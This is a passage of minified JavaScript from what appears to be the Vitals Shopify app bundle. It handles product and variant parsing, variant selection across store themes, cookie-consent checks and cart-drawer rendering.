0:s.toString(),V34:t.vendor.toString(),X67:Array.isArray(t.tags)?t.tags:[],G81:d,S34:f,G82:Array.isArray(t.collectionIds)?t.collectionIds:[],T88:t.options,G83:null===(c=null===(a=t.metafields)||void 0===a?void 0:a.reviews)||void 0===c?void 0:c.rating,t68:null===(u=null===(l=t.metafields)||void 0===l?void 0:l.reviews)||void 0===u?void 0:u.rating_count})}catch(t){T.aU.Q17(new T.fz(_.wH,{msg:'json generic',err:t}));return}}}class ee{static m28(t){var e,n;const i=Zt(t.image);const r=function(t){if(Array.isArray(t))return t.reduce((t,e)=>{const n=Object.assign({},t);!(0,vt.xt)(e)&&Array.isArray(e.variant_ids)?e.variant_ids.forEach(t=>{var i;null!==(i=n[t])&&void 0!==i||(n[t]=[]);n[t].push({Y42:e.src,Y43:e.alt||'',J34:e.width/e.height})}):(0,B.n)(`Invalid imageData value received in p63: Is empty - ${(0,vt.xt)(e)}; Is array - ${Array.isArray(e.variant_ids)}`);return n},{})}(t.images);const o=function(t,e,n){return Array.isArray(t)?t.reduce((t,i)=>{var r,o,s,a,c,l,u,d,f,h,p,v,m,g;if((0,vt.xt)(i)){T.aU.Q17(new T.fz(_.wH,{msg:'xhr generic variants'}));return t}const y=i.id;let b;(0,vt.xt)(i.image)?(null===(d=null==e?void 0:e[y])||void 0===d?void 0:d.length)?[b]=e[y]:n&&(b=n):b={Y42:null!==(s=null===(o=null===(r=i.image)||void 0===r?void 0:r.src)||void 0===o?void 0:o.toString())&&void 0!==s?s:'',Y43:null!==(l=null===(c=null===(a=i.image)||void 0===a?void 0:a.alt)||void 0===c?void 0:c.toString())&&void 0!==l?l:'',J34:(null===(u=i.image)||void 0===u?void 0:u.aspect_ratio)?parseFloat(i.image.aspect_ratio.toString()):1};const{inventory_management:w,inventory_quantity:S,inventory_policy:x}=i;const E=w&&x!==Kt.X75&&S&&S<=0;const O=!(w&&x===Kt.X75&&S&&S<=0);const C=new Yt.Iw({Y67:parseInt(i.id.toString(),10),W50:i.title.toString(),T85:null!==(h=null===(f=i.option1)||void 0===f?void 0:f.toString())&&void 0!==h?h:null,T86:null!==(v=null===(p=i.option2)||void 0===p?void 0:p.toString())&&void 0!==v?v:null,T87:null!==(g=null===(m=i.option3)||void 0===m?void 0:m.toString())&&void 0!==g?g:null,W51:100*parseFloat(i.price.toString()),E33:i.compare_at_price?100*parseFloat(i.compare_at_price.toString()):void 0,M10:O,W52:b,E34:Boolean(E),w37:void 0!==i.inventory_quantity?parseFloat(i.inventory_quantity.toString()):void 0,J35:void 0!==i.inventory_quantity&&i.inventory_quantity>0,t67:Boolean(w)});t.push(C);return t},[]):[]}(t.variants,r,i);if(!o.length){T.aU.Q17(new T.fz(_.wH,{msg:'xhr no variants'}));return}const s=Boolean(o.find(t=>t.w37&&t.w37>0||t.E34));return new Yt.F4({Y67:parseInt(t.id.toString(),10),M10:s,W50:t.title.toString(),X50:null===(e=t.type||t.product_type)||void 0===e?void 0:e.toString(),V33:t.handle.toString(),M11:null===(n=t.description||t.body_html)||void 0===n?void 0:n.toString(),V34:t.vendor.toString(),X67:t.tags?t.tags.toString().split(' '):[],G81:i,S34:o,G82:Array.isArray(t.collectionIds)?t.collectionIds:[],T88:t.options})}static d73(t,e){const{debugKey:n=""}=e;if((0,vt.xt)(t)){T.aU.Q17(new T.fz(_.wH,{msg:`${n} vitals apis from ajax`}));return}const{handle:i,id:r,imageUrl:o,imageAspectRatio:s,title:a,variants:c}=t;const l=Zt({src:o,aspect_ratio:s});const u=function(t,e,n){return Array.isArray(t)?t.reduce((t,i)=>{if((0,vt.xt)(i)){T.aU.Q17(new T.fz(_.wH,{msg:`${n} vitals apis from ajax generic variants`}));return t}const{id:r,hasInventory:o,imageSrc:s,imageUrl:a,imageAspectRatio:c,initialPrice:l,price:u,title:d,isPreOrderable:f}=i;const h=s||a;const p=h?{Y42:h.toString(),Y43:'',J34:void 0!==c?parseFloat(c.toString()):1}:e;const v=new Yt.Iw({Y67:parseInt(r.toString(),10),W50:d.toString(),T85:null,T86:null,T87:null,W51:parseFloat(u.toString()),E33:l?parseFloat(l.toString()):void 0,M10:Boolean(o),W52:p||void 0,E34:!!f});t.push(v);return t},[]):[]}(c,l,n);return new Yt.F4({Y67:parseInt(r.toString(),10),M10:!!t.available,W50:a.toString(),V33:i.toString(),V34:'',X67:[],G81:l,S34:u,G82:[],T88:[]})}}var ne;!function(t){t[t.X76=0]="X76";t[t.M34=1]="M34";t[t.O48=7]="O48"}(ne||(ne={}));class ie{constructor(){this.H23=ne.X76}z29(){return window.vtlsLiquidData.product}M35(t){return(0,i.sH)(this,void 0,void 0,function*(){this.Q58=t;this.e41();if(this.C5())return this.C6;T.aU.Q17(new T.fz(_.xO));yield this.m29();if(this.C5())return this.C6;T.aU.Q17(new T.fz(_.Gs,{st:window.__st,bot:(0,u.x)(),ru:ve.X62.r49()}))})}e41(){const t=this.z29();if(t)try{const e=te.w71(t);if(!e)return!1;this.O49(e,ne.O48);return!0}catch(t){T.aU.Q17(new T.fz(_.XI,{msg:String(t)}))}else T.aU.Q17(new T.fz(_.b2));return!1}z30(){return this.H23}n85(){var t,e,n;return null!==(n=Boolean(null===(e=null===(t=this.C6)||void 0===t?void 0:t.M11)||void 0===e?void 0:e.trim()))&&void 0!==n&&n}m29(){return(0,i.sH)(this,void 0,void 0,function*(){const t=this.u22();let e;for(let n=0;n<t.length;n+=1)try{e=(yield ve.U7.U8(t[n])).product;if(e)break}catch(t){}if(!e){T.aU.Q17(new T.fz(_.wH,{msg:'XHR: No product available'}));return}const n=ee.m28(e);n&&this.O49(n,ne.M34)})}u22(){if(ve.T71.f37()){return[ve.Y39.O24().replace('products_preview?','products_preview.json?')]}let t=ve.T71.O24();t=t.replace(/\.html$/,'');t+='.json';return[t,t.replace(ve.T71.H24(),ve.Y39.M8())]}O49(t,e){this.C6=t;this.H23=e}C5(){var t,e,n;return!!(null===(n=null===(e=null===(t=this.C6)||void 0===t?void 0:t.S34)||void 0===e?void 0:e[0])||void 0===n?void 0:n.Y67)}}class re{J64(){var t,e,n,i;const r=ve.T72.w39();if(!r)return;const o=this.c2(r)||this.z31(r)||this.h46(r)||this.g51(r)||this.m31(r)||this.c47(r);if(o)return o;const s=null===(t=r.S34)||void 0===t?void 0:t.find(t=>t.M10);return null!==(e=null==s?void 0:s.Y67)&&void 0!==e?e:null===(i=null===(n=r.S34)||void 0===n?void 0:n[0])||void 0===i?void 0:i.Y67}m31(t){const e=ve.Y40.M13().find('select[name=id], input[name=id]');if(!e.length)return;const n=Number(e.val());return!isNaN(n)&&t.S34.some(t=>t.Y67===n)?n:void 0}c2(t){if(t&&1===t.S34.length)return t.S34[0].Y67}z31(t){if((0,U.aK)('VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL'))return;const e=ve.Y39.B27('variant');if(e){const n=parseInt(e,10);if(!isNaN(n)){if(!t)return n;for(let e=0;e<t.S34.length;e+=1)if(t.S34[e].Y67===n)return n}}}h46(t){const e=this.d13()||this.f38(t)||this.c48(t);if('number'==typeof e){if(!t)return e;for(let n=0;n<t.S34.length;n+=1)if(t.S34[n].Y67===e)return e}}g51(t){const e=ve.Y40.w52();if(!e.length)return;let n=parseInt(e.val(),10);if(isNaN(n)){const t=e.find('option[selected]');if(!t.length)return;n=parseInt(t.val(),10);if(isNaN(n))return}if(!t)return n;for(let e=0;e<t.S34.length;e+=1)if(t.S34[e].Y67===n)return n}c47(t){if(t){const e=L()('.single-option-selector');if(e.length){const n=e[0]?L()(e[0]).val():void 0;const i=e[1]?L()(e[1]).val():void 0;const r=e[2]?L()(e[2]).val():void 0;if(!(void 0===n&&void 0===i&&void 0===r))for(let e=0;e<t.S34.length;e+=1){const o=t.S34[e];if(o.T85===n&&o.T86===i&&o.T87===r)return t.S34[0].Y67}}}}f38(t){const e=L()('.product__info-container variant-radios input:checked');if(!e.length)return;const n=e.val();if(!n)return;const i=t.S34.find(t=>t.W50.toLowerCase()===String(n).toLowerCase());return i&&'number'==typeof i.Y67?i.Y67:void 0}d13(){const t=ve.Y40.M13();if(!t.length)return;const e=t.find('variant-selection.variant-selection');if(!e.length)return;const n=e.attr('variant');return'string'==typeof n?parseInt(n,10):void 0}c48(t){const e=ve.Y40.M13();if(!e.length)return;const n=e.find('.product-option-picker__list-item.chosen').attr('data-option-value');if(!n)return;const i=t.S34.find(t=>{var e,i,r,o;const s=null===(e=t.W50)||void 0===e?void 0:e.toLowerCase();const a=n.toLowerCase();return s===a||((null===(i=t.T85)||void 0===i?void 0:i.toLowerCase())===a||(null===(r=t.T86)||void 0===r?void 0:r.toLowerCase())===a||(null===(o=t.T87)||void 0===o?void 0:o.toLowerCase())===a)});return i?i.Y67:void 0}}class oe{constructor(){this.H26=new ie;this.H27=new re;this.p64=()=>{if(this.k50){clearInterval(this.k50);this.k50=void 0}let t=0;const e=()=>{const t=this.H27.J64();if(!t||t===this.z32)return!1;this.E74(t);(0,Ft.Z)(1).then(()=>(0,pt.l)(()=>ve.Y40.J20().trigger(M.f9),M.f9));return!0};e()||(this.k50=setInterval(()=>{t+=100;if(e()||t>=500){clearInterval(this.k50);this.k50=void 0}},100))}}T75(){return!!this.H26.z29()}X49(){return(0,i.sH)(this,void 0,void 0,function*(){if(!this.z33)return;this.E75=yield this.H26.M35(this.z33);ve.Y40.M13().on('change','input, select, button',this.p64);let t=N.pz;const e=(0,U.aK)('VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR');e&&(t+=`,${ve.S15.U9(e)}`);ve.Y40.J20().on('click change',t,this.p64);const n=ve.Y40.M13().find('select[name=id], input[name=id]');if(n.length){new MutationObserver(this.p64).observe(n[0],{attributes:!0,subtree:!0})}})}O12(){return(0,i.sH)(this,void 0,void 0,function*(){this.E74()})}w72(t){return ve.Y39.y85(`/products/${t}`)}p65(t){return ve.Y39.y85(`/collections/${t}`)}f39(t,e){return ve.Y39.y85(`/collections/${t}/products/${e}`)}w39(){return this.E75}z30(){return this.H26.z30()}r18(t){this.z33=t}r19(){return this.z33}r40(){return!this.H26.n85()}w73(){return this.E76}r72(){return this.z32}d14(){var t;return(null===(t=this.E75)||void 0===t?void 0:t.G82)||[]}u23(){const t=ve.Y40.w53();if(!t.length)return 1;const e=t.val();const n=Number(e);return!Number.isInteger(n)||n<1?1:n}E74(t){const e=t||this.H27.J64();this.z32=e;this.E75&&e&&(this.E76=this.E75.S34.find(t=>t.Y67===e))}}const se='trackingConsentAccepted';class ae{constructor(){this.Y68=this.W60();this.r73=window.location.href.includes('/products_preview?preview_key=');this.C7=(0,C.rQ)().shopifyDomain;this.O52=(0,C.rQ)().domain;this.z34=window.ShopifyAnalytics;this.V48=(0,C.rQ)().id;this.H28=this.z35()}L82(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;this.E77(t);if(void 0!==(null===(e=this.M36)||void 0===e?void 0:e.shop)){const t=this.u24();if(this.M36.shop!==t&&'getvitals.myshopify.com'!==t){T.aU.Q59({message:`Wrong domain: ${t} loaded on ${this.M36.shop}!`});throw!1}}})}H24(){return this.O52}V41(){return this.V48}O24(){return this.H28}f37(){return this.r73}u25(){var t;return null===(t=this.M36)||void 0===t?void 0:t.checkout}r12(){var t,e;return null===(e=null===(t=this.M36)||void 0===t?void 0:t.Checkout)||void 0===e?void 0:e.currency}B64(){var t,e;const n=null===(e=null===(t=this.M36)||void 0===t?void 0:t.currency)||void 0===e?void 0:e.rate;if(n)return parseFloat(n);T.aU.Q17(new T.fz(_.GA))}w18(){var t,e,n,i;(null===(e=null===(t=this.M36)||void 0===t?void 0:t.currency)||void 0===e?void 0:e.active)||T.aU.n30(new y.v('Active currency missing from Shopify data, fallback to cookie value',y.J.W35,{L63:{nb:!0,sr:10}}));return(null===(i=null===(n=this.M36)||void 0===n?void 0:n.currency)||void 0===i?void 0:i.active)||c.ke.O9('cart_currency')||void 0}M19(t){return t&&!!t.token}p66(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e,n,i,r;(null===(t=this.M36)||void 0===t?void 0:t.customerPrivacy)||(yield this.z36());const o=null===(n=null===(e=this.M36)||void 0===e?void 0:e.customerPrivacy)||void 0===n?void 0:n.shouldShowBanner();const s=null===(r=null===(i=this.M36)||void 0===i?void 0:i.customerPrivacy)||void 0===r?void 0:r.currentVisitorConsent();const a=s&&[s.analytics,s.marketing,s.preferences].some(t=>''!==t);return o&&!a})}y61(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e,n,i;if(!(yield this.c49()))return!0;return(null===(e=null===(t=this.M36)||void 0===t?void 0:t.customerPrivacy)||void 0===e?void 0:e.analyticsProcessingAllowed())&&(null===(i=null===(n=this.M36)||void 0===n?void 0:n.customerPrivacy)||void 0===i?void 0:i.marketingAllowed())||!1})}w74(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;return!(yield this.c49())||((null===(e=null===(t=this.M36)||void 0===t?void 0:t.customerPrivacy)||void 0===e?void 0:e.saleOfDataAllowed())||!1)})}p32(){this.d16||(this.d16=new Promise((t,e)=>{const n=this.g53(()=>{'undefined'!=typeof n&&n();t()});this.y61().then(e=>{if(e){n();t()}}).catch(e)}));return this.d16}l70(){return-1!==window.location.hostname.indexOf('.shopifypreview.com')}O16(){var t;return null===(t=this.M36)||void 0===t?void 0:t.country}z35(){var t;let e=(null===(t=this.Y68)||void 0===t?void 0:t.pageurl)||window.location.href;e=e.replace(/\/*\?.*/,'');e.includes('http:')||e.includes('https:')||(e=`https://${e}`);return e}W60(){return window.__st||{a:this.V48,pageurl:window.location.href}}E77(t){this.M36=t}c49(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;if(!(null===(t=this.M36)||void 0===t?void 0:t.customerPrivacy)){yield this.z36();if(!(null===(e=this.M36)||void 0===e?void 0:e.customerPrivacy))return!1}return!0})}g53(t){document.addEventListener(se,t);return()=>{document.removeEventListener(se,t)}}u24(){return this.C7}V49(){var t;return null===(t=this.Y68)||void 0===t?void 0:t.cid}z36(){return(0,i.sH)(this,void 0,void 0,function*(){return new Promise(t=>{var e,n,i;(null===(e=this.M36)||void 0===e?void 0:e.loadFeatures)?null===(i=null===(n=this.M36)||void 0===n?void 0:n.loadFeatures)||void 0===i||i.call(n,[{name:'consent-tracking-api',version:'0.1'}],()=>{t(!0)}):t(!1)})})}}class ce{constructor(){this.w75=!1;this.u26=()=>L()('#OnlineStoreEditorData')}X49(t){this.u27(t)}E6(){return this.w75}E7(){return this.M37}G62(t){var e;return!(!t.designMode&&'unpublished'!==(null===(e=t.theme)||void 0===e?void 0:e.role)&&!(null==t?void 0:t.previewMode))}u27(t){this.w75=!!t&&this.G62(t);this.E78()}E78(){if(ve.J17.E6()&&this.u26().length>0){const t=this.u26().text();try{const e=t?JSON.parse(t):void 0;'object'==typeof e&&(this.M37=e.template)}catch(t){m.a.Q17(new g.f(_.f2,{msg:(0,$.X5)(t)}))}}else this.M37=void 0}}class le{y67(){const t=(0,_t.D)();if('brooklyn'===t&&!ve.S16.S47()){const t='#ProductSection--product-template .product-single__meta--wrapper .product-single__meta';const e=L()(t);e.length&&(0,pt.l)(()=>e.trigger(M.GG),M.GG)}'debut'===t&&ve.T69.w69().includes('span class=money')&&setTimeout(()=>{const t=L()('#shopify-section-product-recommendations .price-item:contains("span class=money")');t.length&&t.each(function(){L()(this).html(L()(this).text())})},1e3)}}var ue=n(40796);class de{w76(t,e){if(!t)return'';let n=t;let i=e;if(!i){const t=(0,U.aK)('VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE');i='function'==typeof t?ve.S15.U9(t):ue.W.V36}const r=['jpg','jpeg','png','webp','JPG','JPEG','PNG','WEBP'];let o=0;let s=null;for(let t=0;t<r.length;t+=1){let e=0;const i=r[t];for(;(e=n.indexOf(`.${i}`,e))>-1;){if(e>o){o=e;s=i}e+=i.length}}if(o>0&&null!==s){const t=o-10;let e='';-1!==n.indexOf('_medium.',t)?e='_medium':-1!==n.indexOf('_large.',t)&&(e='_large');n=`${n.substring(0,o-e.length)+i}.${s}${n.substring(o+s.length+1)}`}n=n.replace('.jpegg','.jpeg');n=n.replace('.JPEGG','.JPEG');return n}n86(t,e){let n='';const i=String(t);const r=e-i.length;r>0&&(n=Array(r+1).join('0'));return n+i}U21(){return(new Date).getTime()}J65(){const t=(new Date).getTime();return Math.floor(t/1e3)}C9(t,e){return Math.floor(Math.random()*(e-t+1)+t)}J66(t,e){return t.length>e?`${t.trim().substring(0,e).split(' ').slice(0,-1).join(' ')}...`:t}J67(t,e){t.fadeOut('fast',()=>{t.css({opacity:0}).show();t.attr('src',e);t.on('load',()=>{t.css({opacity:''});t.fadeIn('fast')})})}O53(t){return t.charAt(0).toUpperCase()+t.slice(1)}C10(t){return t?t.includes('"')?t.split('"').join('&quot;'):t:''}O54(t,e=400){L()('html, body').animate({scrollTop:t},e)}n87(t,e){ve.Y40.S41().on('keyup',e,e=>{t&&(0,ot.l)(ot.K.V50,e)&&t(e)})}}var fe=n(92767);var he=n(27553);class pe{constructor(){this.w77=0;this.C11=!1}O43(){this.w77+=1}O11(){const t=ve.z1.t73(he.T.G46);this.O55(t)&&this.U9(t,'JS Hooks')}O14(){this.H29();const t=ve.z1.t73(he.T.G45);this.O55(t)&&this.U9(t,'JS First')}Q22(t){const e=ve.z1.t73(he.T.I88);if(this.O55(e)&&!this.C11){this.w77-=1;if(this.w77<=0||t){this.U9(e,'JS Last');this.C11=!0}}}E5(){(0,U.Id)('VITALS_GET_$_DESCRIPTION',()=>ve.Y40.B59());(0,U.Id)('VITALS_GET_$_END_SECTION',()=>ve.Y40.E37());(0,U.Id)('VITALS_GET_$_ATC_FORM',()=>ve.Y40.M13());(0,U.Id)('VITALS_GET_$_ATC_BUTTON',()=>ve.Y40.G84());(0,U.Id)('cartItemVariantId',-1)}H29(){(0,U.Id)('VITALS_EVENT_CART_UPDATED',M.Lv);(0,U.Id)('VITALS_EVENT_DISCOUNTS_LOADED',M.nH);(0,U.Id)('VITALS_EVENT_RENDER_CAROUSEL_STARS',M.Jx);(0,U.Id)('VITALS_EVENT_RENDER_COLLECTION_STARS',M.nT);(0,U.Id)('VITALS_EVENT_RENDER_PRODUCT_LABELS',M.Uu);(0,U.Id)('VITALS_EVENT_TABS_RENDERED',M.t7);(0,U.Id)('VITALS_EVENT_VARIANT_CHANGED',M.f9);(0,U.Id)('VITALS_EVENT_ATC_BUTTON_FOUND',ct.w.E9);(0,U.Id)('VITALS_IS_MOBILE',ve.S16.S47());(0,U.Id)('VITALS_PAGE_TYPE',ve.Y39.L88());(0,U.Id)('VITALS_APPEND_CSS',t=>ve.Y40.Q21(t))}U9(t,e,...n){try{return t(...n)}catch(t){T.aU.Q17(new T.fz(_.kN,{js:e,msg:(0,$.X5)(t)},(0,$.yf)(t)))}}O55(t){return'function'==typeof t}B25(){if((0,U.aK)('VITALS_FLAG__STOP_EXECUTION')){T.aU.T74({message:'Manually stopping Vitals execution from custom hooks.'});throw!1}}}class ve{static w78(){return'0'!==window.VITALS.bid}static l79(){ve.Y40=new Dt;ve.Q6=new S.e;ve.J69();ve.U7=new E.r;ve.y63=new w;ve.S16=new jt;ve.J17=new ce;ve.X63=new Ut;ve.T71=new ae}static y60(){ve.X62=new Y;ve.t85=new H;ve.X64=new bt;ve.O57=new wt;ve.z1=new P;ve.S15=new pe;ve.X61=new kt;ve.X77=new Lt.H;ve.V26=new Rt;ve.Y39=new ht.k;ve.U7.X49((t=ve.Q6.L62(S.v.Q7),e={cartJson:ve.Y39.E32(),cartUpdate:ve.Y39.z0(),addToCart:ve.Y39.B53()},[e=>e.includes(t),(t,{V42:n})=>t===e.cartJson&&(469===n||404===n||429===n),(t,{V42:n})=>422===n&&(t===e.cartUpdate||t===e.addToCart||t.includes(ve.Q6.L62(S.v.L61)))]));var t,e;ve.T69=new Qt;ve.T72=new oe;ve.W61=new de;ve.V25=new fe.nF;ve.V27=new le;ve.T73=new X;ve.k51=new z;(0,O.Bh)().B7&&(ve.Q20=new l)}static J69(){var t,e;(0,D.I)()&&window.location.search.includes('vtl-no-ls=1')&&window.localStorage.clear();this.w65=!((0,f.Dk)()||(0,f.Tc)()||window.location.href.includes(d.y0)||(0,u.x)());const n={S2:ve.Q6.L62(S.v.Q7),u28:(0,D.I)()||window.location.href.includes('vtl-cse=1'),u29:(0,O.Bh)().p12&&!window.isVitalsDemo&&ve.w78(),O58:{shopId:(null===(e=null===(t=(0,C.rQ)())||void 0===t?void 0:t.id)||void 0===e?void 0:e.toString())||'0',buildId:(0,A.O)(),url:window.location.href,userAgent:window.navigator.userAgent,platform:window.navigator.platform,screenWidth:window.screen.width,screenHeight:window.screen.height,liquidVersion:(0,C.zB)()}};T.aU.X49(this.w65?(0,x.L)():Promise.resolve(!0),n);T.aU.Q61(()=>this.w65);T.aU.Q61(B.f)}}},37378:(t,e,n)=>{"use strict";n.d(e,{q:()=>i});const i=(0,n(45427).h$)('atcButton',(t,e,n)=>({X59:{button:void 0},U22:{setButton:t=>{n({button:t},'setButton',{button:t})}}}))},84161:(t,e,n)=>{"use strict";n.d(e,{r:()=>r});var i=n(45709);function r(t=i.l.V24){return window.vtlsLiquidData.apiHosts[i.l.V24]||!window.vtlsLiquidData.apiHosts[t]?i.l.V24:t}},45709:(t,e,n)=>{"use strict";n.d(e,{l:()=>i});var i;!function(t){t[t.V24=1]="V24";t[t.C14=2]="C14";t[t.G38=4]="G38";t[t.G43=7]="G43";t[t.S1=8]="S1"}(i||(i={}))},33712:(t,e,n)=>{"use strict";n.d(e,{x:()=>r});var i=n(84305);function r(){return screen.width===screen.height||800===screen.width&&600===screen.height||!screen.width||!screen.height||(0,i.CM)(window.navigator.userAgent||'')}},71337:(t,e,n)=>{"use strict";n.d(e,{O:()=>i});function i(){return window.vtlsBuildId||'0'}},68491:(t,e,n)=>{"use strict";n.d(e,{O:()=>i});const i=10},91741:(t,e,n)=>{"use strict";n.d(e,{fn:()=>T,Ct:()=>C,Lx:()=>D});var i=n(30773);var r=n(21076);var o=n(95956);var s=n(17466);const a=t=>!!t&&'items'in t&&Array.isArray(t.items);const c=()=>{o.a.n30(new s.v('No cart response when trying to render cart drawer or notification',s.J.W35))};var l;!function(t){t.V51="drawer";t.J70="notification";t.U23="message";t.X78="page"}(l||(l={}));const u=[l.V51,l.J70];const d=t=>t===l.V51?document.querySelector('cart-drawer'):t===l.J70?document.querySelector('cart-notification'):null;var f=n(95731);const h=['cart-drawer','cart-icon-bubble'];const p=['cart-icon-bubble','cart-notification-product','cart-notification-button'];class v{constructor(t){this.S52=t;this.w79=d(t)}J46(){return!(this.S52!==l.V51||!this.w79)&&this.w79.classList.contains('active')}i78(t){return this.S52===l.V51?Object.assign(Object.assign({},t),{sections:h.join(',')}):this.S52===l.J70?Object.assign(Object.assign({},t),{sections:p.join(',')}):t}z10(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(t)this.w79?a(t)?yield Promise.all(t.items.map(n=>(0,r.sH)(this,void 0,void 0,function*(){const i=t.sections?Object.assign(Object.assign({},n),{sections:t.sections}):n;yield this.p68(i,e)}))):yield this.p68(t,e):null==e||e();else{c();null==e||e()}})}m32(t,e,n){try{'function'==typeof window.publish&&window.publish("cart-update",{source:"product-form",cartData:t,productVariantId:e});return!0}catch(t){o.a.n30(new s.v('Failed to publish cart update event',s.J.W35,{L63:Object.assign(Object.assign({},(0,f.Pu)(t)),{t_:'dawn-co'})}));null==n||n();return!1}}p68(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(!this.w79){null==e||e();return}if(this.m32(t,Number(t.variant_id),e))try{yield this.w79.renderContents(t);this.w79.classList.remove('is-empty')}catch(t){o.a.n30(new s.v('Cart Drawer error while rendering contents!',s.J.W35));null==e||e()}})}}function m(){var t;return null===(t=window.vtlsLiquidData.shopSettings)||void 0===t?void 0:t.cartType}var g=n(58430);class _{constructor(t){this.S52=t}J46(){if(this.S52!==l.V51)return!1;const t=document.querySelector('dialog.cart-drawer__dialog');return!!t&&t.hasAttribute('open')}i78(t){const e=[];document.querySelectorAll("cart-items-component").forEach(t=>{t instanceof HTMLElement&&t.dataset.sectionId&&e.push(t.dataset.sectionId)});const n=e.length?e.join(','):void 0;return Object.assign(Object.assign({},t),{sections:n})}z10(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(!t){c();null==e||e();return}if(!t.sections||Object.values(t.sections).some(t=>null===t)){o.a.n30(new s.v('Missing UI sections from cart response',s.J.W35,{L63:{s_:JSON.stringify(t.sections)}}));null==e||e();return}let n=0;n=a(t)?t.items.reduce((t,e)=>t+e.quantity,0):t.quantity;try{const e=new CustomEvent("cart:update",{detail:{data:{source:"product-form-component",itemCount:n,sections:t.sections}},bubbles:!0});document.dispatchEvent(e)}catch(t){o.a.n30(new s.v('Failed to publish cart update event',s.J.W35,{L63:Object.assign(Object.assign({},(0,f.Pu)(t)),{t_:'horizon-co'})}));null==e||e()}})}}const y=[l.V51];const b=[l.V51];const w=t=>t===l.V51?document.querySelector('cart-drawer'):null;const S=['cart-drawer','cart-icon-bubble'];class x{constructor(t){this.S52=t;this.w79=w(t)}J46(){return!(this.S52!==l.V51||!this.w79)&&this.w79.hasAttribute('open')}i78(t){return this.S52===l.V51?Object.assign(Object.assign({},t),{sections:S.join(',')}):t}z10(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(t){this.w79||(this.w79=w(this.S52));this.w79?a(t)?yield Promise.all(t.items.map(n=>(0,r.sH)(this,void 0,void 0,function*(){const i=t.sections?Object.assign(Object.assign({},n),{sections:t.sections}):n;yield this.p68(i,e)}))):yield this.p68(t,e):null==e||e()}else{c();null==e||e()}})}m32(t,e,n){try{'function'==typeof window.publish&&window.publish("cart-update",{source:"product-form",cartData:t,productVariantId:e});return!0}catch(t){o.a.n30(new s.v('Failed to publish cart update event',s.J.W35,{L63:Object.assign(Object.assign({},(0,f.Pu)(t)),{t_:'maestro'})}));null==n||n();return!1}}p68(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(!this.w79){null==e||e();return}const n='function'==typeof this.w79.renderContents;if(this.m32(t,Number(t.variant_id),e))try{if(n){yield this.w79.renderContents(t);this.w79.classList.remove('is-empty')}if(t.sections){const e=new CustomEvent('cart:refresh',{bubbles:!0,detail:{sections:t.sections}});document.dispatchEvent(e)}if(this.S52===l.V51){const t=this.w79;this.w79.setAttribute('open','');'function'==typeof t.show&&t.show();'function'==typeof t.open&&t.open();const e=new CustomEvent('cart-drawer:open',{bubbles:!0});this.w79.dispatchEvent(e);const n=new CustomEvent('cart:refresh',{bubbles:!0});this.w79.dispatchEvent(n)}}catch(t){o.a.n30(new s.v('Cart Drawer error while rendering contents!',s.J.W35));null==e||e()}})}}const T=()=>{const t=(0,i.D)();const e=m();if(void 0!==t&&void 0!==e)return(0,g.WI)(t)&&(t=>u.includes(t)&&null!==d(t))(e)?new v(e):(0,g.bl)(t)&&(t=>y.includes(t))(e)?new _(e):(0,g.A5)(t)&&(t=>b.includes(t)&&null!==w(t))(e)?new x(e):void 0;o.a.n30(new s.v('Missing data for cart type handler initialization',s.J.W35,{L63:{s_:t,c_:e}}))};const E=()=>{var t;const e=!!document.getElementById('slidecarthq');const n='true'===(null===(t=document.body)||void 0===t?void 0:t.getAttribute('data-upcart-cart-enabled'));const i=!!document.getElementById('monster-upsell-cart');const r=!!document.getElementsByClassName('icart-inner icart-top-right icart-slider-drawer icart_popup')[0];const o=!!document.getElementById('sidebar-cart');const s=!!document.querySelector('.drawer-cd-up-app-Ksl');const a=!!document.querySelector('.t4s-drawer');return e||n||i||r||o||s||a};function O(t){const e=(0,i.D)();return(0,g.WI)(e)?u.includes(t):(0,g.bl)(e)?y.includes(t):!!(0,g.A5)(e)&&b.includes(t)}function C(){return m()===l.J70&&O(l.J70)}function D(){const t=m();const e=O(l.V51);const n=E();return t===l.V51&&!n&&e}},57464:(t,e,n)=>{"use strict";n.d(e,{L:()=>r});var i=n(95731);function r(t){return-1!==(0,i.X5)(t).indexOf('Loading chunk')}},46634:(t,e,n)=>{"use strict";n.d(e,{mY:()=>o,yW:()=>i});const i=()=>Math.round((new Date).getTime()/1e3);const r=()=>{const t=Intl.DateTimeFormat().resolvedOptions().timeZone;return'Etc/Unknown'===t?'UTC':t};const o=t=>{const[e,n]=t.split(':');const i=new Date;i.setUTCHours(Number(e));const o=new Intl.DateTimeFormat('en-US',{timeZone:r(),hour:'numeric',hour12:!1}).format(i);return`${'24'===o?'00':o}:${n}`}},86291:(t,e,n)=>{"use strict";n.d(e,{f:()=>c,n:()=>a});var i=n(17466);var r=n(42085);const o=()=>Boolean(document.querySelectorAll(r.gw).length);var s=n(18340);function a(t){}function c(t){return!o()||(0,s.a)(t)!==i.J.L81}},27176:(t,e,n)=>{"use strict";n.d(e,{bj:()=>C,xL:()=>A,ES:()=>k,Vj:()=>D});var i=n(21076);var r=n(10554);var o=n(31592);var s=n(96499);var a=n(99517);var c=n(10430);var l=n(30773);var u=n(95956);var d=n(17466);var f=n(95731);var h=n(25172);var p=n.n(h);class v{constructor(t,e,n=o.eS.W62){this.X50=t;this.X79=e;this.C17=n;this.M40=!1;this.j11=[]}S53(){return(0,i.sH)(this,arguments,void 0,function*(t={}){const e=this.w80(t);return e||this.E81(t)})}O59(t,e,n){var i,r;const s=t.U13;if(!s.length)return;const a=null===(i=t[o.Ab.O60])||void 0===i?void 0:i[o.Ab.U0];this.w81(s,p()(e),a);const c=document.querySelector(n);if(!c)return;const l=null===(r=t[o.Ab.O60])||void 0===r?void 0:r[o.Ab.Y49];if(l){let t=c.getAttribute('style')||'';t=t.trim();t.length>0&&';'!==t.charAt(t.length-1)&&(t+=';');t+=l;c.setAttribute('style',t)}return c}w80(t={}){const 